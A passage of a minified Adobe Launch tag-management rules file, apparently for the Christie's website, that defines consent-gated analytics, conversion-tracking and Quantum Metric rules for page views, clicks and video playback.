Non-CN",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%feature_id%",rightOperand:"^.+$"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/83f107bda15b/RC389f9011e9bd495d890b6073143d03e6-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL0275439569944f07bec50d48dcf6d344",name:"PV | Selling Pages | DC | Targeting | Non-CN",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"^\\/(selling-services|auctions\\/how-to-sell-at-christies)",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},negate:!0,timeout:2e3}],actions:[{modulePath:"acronym-gtag.js/src/lib/actions/event.js",settings:{name:"conversion",options:[],accounts:{1683051543682:{label:"/chris00/lvspi00l+standard",enabled:!0}},callback:null},timeout:2e3,delayNext:!0}]},{id:"RL03bda8df18d144f094e1033909b4175c",name:"EBR | Department: Download eCat Click | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a.christies-icon_download",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Departments-Upcoming Sales-Download PDF Catalogue"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Departments-Upcoming Sales"}],events:[{name:"event33"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL0537e54100874bdcb859d88c66e3eb79",name:"PV | Registration: Light | DC/AW | Targeting | Non-CN",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"registration_light"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},negate:!0,timeout:2e3}],actions:[{modulePath:"acronym-gtag.js/src/lib/actions/event.js",settings:{name:"conversion",options:[["transaction_id","%ACR_Event_ID%"]],accounts:{1683051543682:{label:"chris00/lvkpi000+standard",enabled:!0},1686591601628:{label:"K86lCJe8rlcQ4oP1ywM",enabled:!0}},callback:null},timeout:2e3,delayNext:!0}]},{id:"RL0597f5f96ef04faabfbb867e923bc956",name:"PV | Quantum Metric - Prod(Only Live Sales) | QM | N/A",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%isProductionEnvironment%"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"contains"},leftOperand:"%hostname%",rightOperand:"auctionsolutions.com"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/83f107bda15b/RC1a298930dc234fcfa2cac25926e7b7a3-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL075598f808a54e5a9bea16491b61e37f",name:"PV | Feature Pages | DC | Targeting | Non-CN",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"^\\/features",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},negate:!0,timeout:2e3}],actions:[{modulePath:"acronym-gtag.js/src/lib/actions/event.js",settings:{name:"conversion",options:[],accounts:{1683051543682:{label:"chris00/lvspi007+standard",enabled:!0}},callback:null},timeout:2e3,delayNext:!0}]},{id:"RL078dbc31dc5c4aa981fa1426bec186d3",name:"EBR | Department: View eCat Click | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a.christies-icon_catalogue",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"departments*",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Departments-Upcoming Sales-View eCatalogue"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Departments-Upcoming Sales"}],events:[{name:"event33"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL0972a8a9c32e42e79bb815581166eb15",name:"PV | Buying Pages | DC | Targeting | Non-CN",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"^\\/buying-services",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},negate:!0,timeout:2e3}],actions:[{modulePath:"acronym-gtag.js/src/lib/actions/event.js",settings:{name:"conversion",options:[],accounts:{1683051543682:{label:"chris00/lvspi002+standard",enabled:!0}},callback:null},timeout:2e3,delayNext:!0}]},{id:"RL0c8785234c204cfd8c259fb8c0919cac",name:"EBR | Account Login/Creation: Manage Security | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a ",elementProperties:[{name:"data-omniture",value:"SECURITY"}],bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"My Christies-Account SettingsPersonal Info-Manage Security\u2019"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"My Christies-Account Settings-Personal Info"}],events:[{name:"event33"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL0d35a3bcfd0747f2b4e55ad71923c0af",name:"PV | Quantum Metric - Prod(Excluding Live Sale) | QM | Performance",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%isProductionEnvironment%"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"doesNotContain"},leftOperand:"%hostname%",rightOperand:"auctionsolutions.com"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/83f107bda15b/RC5498b30686d142b6b71f4d488f4bf78b-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL0d53a22703de4292962425e7290ac19b",name:"PV | Quantum Metric - Staging(Only Live Sales) | QM | N/A",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isFalse"},leftOperand:"%isProductionEnvironment%"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"contains"},leftOperand:"%hostname%",rightOperand:"auctionsolutions.com"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/83f107bda15b/RC004a52cdd7db437b92ec73f6696b9c1d-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL0d77d22b8e0448b98feaa3fede9c656b",name:"PV | Cookie Banner-Dev | Other | CN",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:1}],conditions:[{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"catalogues"},{value:"cataloguestest"}]},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%isProductionEnvironment%"},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=_satellite.getVar("isIframe"),t=window.location.href.includes("bidding");return!e||!!t}},timeout:2e3},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"webclient-chr[SIA]\\.live",valueIsRegex:!0}]},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:" if ('NodeList' in window) {\n        if (!NodeList.prototype.each && NodeList.prototype.forEach) {\n            NodeList.prototype.each = NodeList.prototype.forEach;\n        }\n    }",language:"javascript"},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- OneTrust Cookies Consent Notice start for christies.com.cn -->\n<script>\n  if (navigator.userAgent.includes(\'mob-app\')) {\n    document.head.insertAdjacentHTML("beforeend", \'<style>#onetrust-consent-sdk {display:none;}</style>\')\n  }\n</script>\n<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js" data-document-language="true" type="text/javascript" charset="UTF-8" data-domain-script="37657e0e-6823-4513-8cd6-d20683f92cb0-test" ></script>\n<script type="text/javascript">\n  function OptanonWrapper() {\n      var eOT = new Event(\'OneTrustGroupsUpdated\');\n      document.dispatchEvent(eOT);\n      _satellite.getVar(\'AdobeConsent\');\n  }\n</script>\n<!-- OneTrust Cookies Consent Notice end for christies.com.cn -->',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RL1047f9a29933406ba6ea25b56c4f1607",name:"EBR | Features Highlighted Sale Learn More | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"aside.posleft a.view-event",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Feature-Left Rail-Highlighted Sale-Learn More"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Feature-Left Rail"},{name:"prop38",type:"value",value:"Sale"}],events:[{name:"event33"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},
timeout:2e3,delayNext:!0}]},{id:"RL10de287d00754346b487e1abeddd3ec9",name:"EBR | Target attribute data-adobe-target-aa-event | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"[data-adobe-target-aa-event]",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:1}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(){_satellite.setVar("data-adobe-target-aa-event",this.getAttribute("data-adobe-target-aa-event")),console.log(_satellite.getVar("data-adobe-target-aa-event"))}},trackerProperties:{}},timeout:2e3,delayNext:!0}]},{id:"RL1671f566647944d0a77c992f302b4444",name:"PV | Account Login/Creation: Password Retrieval -Security Questions | AA | Performance",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"MyChristies/PasswordRetrieval.aspx",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return null!=document.querySelector("#ctl00_MainContent_divSecurityQASection")&&(null==document.querySelector("#ctl00_MainContent_divSecurityQASection").offsetParent||void 0)}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{channel:"My Christies ",pageName:" My Christies-Forgot Password-Security Questions"}},timeout:2e3,delayNext:!0}]},{id:"RL1748917736ee475aadc4f0930df6289e",name:"EBR | Department: View Info Link | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a.cta-link.view-info",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/departments/",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Departments-Upcoming Sales-View Info"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Departments-Upcoming Sales"}],events:[{name:"event33"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL1925b31e987a497bb70acd133b6ed5c7",name:"EBR | Department: Upcoming Auctions: SaleName Image | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".list-items--item--image-description--description a, div.list-items--item--image a, .list-items--item--image a, h4.list-items--item--image-description--caption a, h4.list-items--item--image-description--caption  a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"departments",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Departments-Upcoming Sales-Sale"}],props:[{name:"prop34",type:"value",value:"Departments-Upcoming Sales"},{name:"prop33",type:"alias",value:"eVar33"},{name:"prop38",type:"value",value:"Sale Landing"}],events:[{name:"event33"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL1af366b0e67f4729810a74c64da9b50d",name:"DCR | Fast Sign-up | FB/QC/PN/TW | Targeting",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"FastSignupSuccess"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/83f107bda15b/RCa392516a39864c00b2fddfefc3df10ca-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/83f107bda15b/RC5e212a5cb3e042f7befd2aa44dcccf6c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/83f107bda15b/RC19216bf59bcc4a40bd5add682c0083e4-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL1c44b02cb5d04e21821b8d5ccff71dd2",name:"EBR | Feature Right Rail | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"aside.posright",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"features",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Feature-Related"}],props:[{name:"prop34",type:"value",value:"Feature"},{name:"prop33",type:"alias",value:"eVar33"},{name:"prop38",type:"value",value:"Content Feature"}],events:[{name:"event33"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL1f289ef874f6469a87fa65ad7ee9ab9c",name:"EBR | Video 25% | AA | Performance",events:[{modulePath:"core/src/lib/events/mediaTimePlayed.js",settings:{unit:"percent",amount:25,elementSelector:".video-js",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/83f107bda15b/RC8fcc5ca5ce864fe1ae59c5582f596ba6-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar130",type:"value",value:"%Video Name%"}],events:[{name:"event131"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"video 25%",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL1f91ceef26e04bae8eafabb27e13d5af",name:"EBR | View Interactive Catalogue Click | DC | Targeting | Non-CN",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div#eCatlink",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/eCatalogues/ViewSaleCatalogs.aspx",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return document.getElementById("eCatAgreement").checked}},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/83f107bda15b/RC00a5e0029abf4ff3bb72dffc56617a13-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2355cf4fabd9483d8421c54fcaca45b3",name:"PV | Account Login/Creation: Password Retrieval - first page | AA | Performance",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"MyChristies/PasswordRetrieval.aspx",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=null==document.getElementById("ctl00_MainContent_divSecurityQASection").offsetParent;if(null!=document.getElementById("ctl00_MainContent_lblemailsection_title").offsetParent&&e)return!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{channel:"My Christies ",pageName:"My Christies-Forgot Password-Enter Email"}},timeout:2e3,delayNext:!0}]},{id:"RL23b496c3be584fcda3f4886559627dd7",name:"EBR | Department: Upcoming: Add/Download bnt | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div.downloadexcel-wrapper a, div.catalogue-wrapper a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return _satellite.setVar("_link",this),!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"departments*",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Department-Upcoming Sale-%press-center-top-nav%"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Departments-Upcoming Sales"}],events:[{name:"event33"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL2b2c8656a26b45e09e85109d3d94c099",name:"EBR | Press Center: Press Release Twitter Share Left Rail | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div#ShareDiv-reaction1",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"about-us/press-archive/details",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Press Release-Left Rail-Share-Twitter"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Press Release-Left Rail"},{name:"prop38",type:"value",value:"Twitter"}],events:[{name:"event33"}],channel:"Press Center"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL2b58121c0fb84bb0b75e4f089f1c71a6",name:"EBR | Department: Left Nav | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".left-navigation--items--item",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return _satellite.setVar("_link",this),!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"departments",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Departments-%press-center-top-nav%"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Departments-Left Navigation"}],events:[{name:"event33"}],channel:"Department "}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL2b5a0428d63a4ff09301583a6824ad57",name:"PV | Global Page View | AA | Performance",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:999}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(){try{if(_satellite.getVar("ACR_ANA_AA_ref_info")){var e=JSON.parse(_satellite.getVar("ACR_ANA_AA_ref_info"));e.referrer&&(dtm_s.referrer=e.referrer),e.cid&&(dtm_s.campaign=e.cid)}}catch(e){}}},trackerProperties:{eVars:[{name:"eVar7",type:"value",value:"%clientGuid%"}],props:[{name:"prop3",type:"value",value:"%clientGuid%"},{name:"prop6",type:"value",value:"%isUserLoggedIn%"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/83f107bda15b/RC687e72377cb64ec1b3f4eb0333b004bc-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2bcc0e10c49641098c3ceaeeef397493",name:"PV | Department Pages | PN | Targeting",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"^/departments/",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/83f107bda15b/RCde2d0a0c264346eaa3979e2a67b372c6-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2db9a6136c67494e9b938620f55f0728",name:"EBR | Header Navigation | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".chr-main-nav__link",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".chr-header__link-site",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return 